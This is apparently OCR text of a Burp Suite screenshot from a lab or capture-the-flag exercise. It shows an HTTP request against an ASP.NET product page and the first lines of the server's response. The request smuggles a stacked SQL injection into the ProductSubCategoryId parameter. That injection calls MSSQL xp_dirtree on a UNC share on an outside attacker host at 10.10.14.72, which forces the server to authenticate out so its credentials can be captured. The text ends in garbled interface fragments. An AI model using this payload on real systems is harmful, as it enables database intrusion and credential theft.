 Request
Pretty Raw Hex \n
1 GET /mvc/Product.aspx?ProductSubCategoryId=
1;+EXEC%2bmaster%2b..xp_dirtree%2b'\\10.10.14.72\test'%253b%2b-- HTTP/1.1
2 Host: 10.129.96.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: .redirect.=
650154C8251BCAC59094E45806EE0BB10EE942A6776E8FF99991C291F85D6B2CE65235768109A9113B6769AECA8127BE0C59C4819A
112746C57D0F935BC92CD34681CCA5CBE8D5D830D485D9125A29DC6326F1F4501C243BB395607F02B0EB06124D9A4F236F98364852
8ECE16D5A38345DF85DBCD372601C6C631C91276DF74; ASP.NET_SessionId=fzrk4fgge5r5t1pkrwopirfm; __AntiXsrfToken=
e07122caa50f444581b9284118ff370d
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 23 Jun 2025 14:42:59 GMT
8 Content-Length: 10514
9
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
<meta charset="utf-8" />
<title>
15 - My ASP.NET Application
16 </title>
<script src="/mvc/Scripts/modernizr-2.5.3.js">
</script>
17 <link href="/mvc/Content/Site.css" rel="stylesheet"/>
18 <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width" />
</head>
19 <body>
20 <form method="post" action="
Inspect
Request
Request
Request
Request
Request
Respons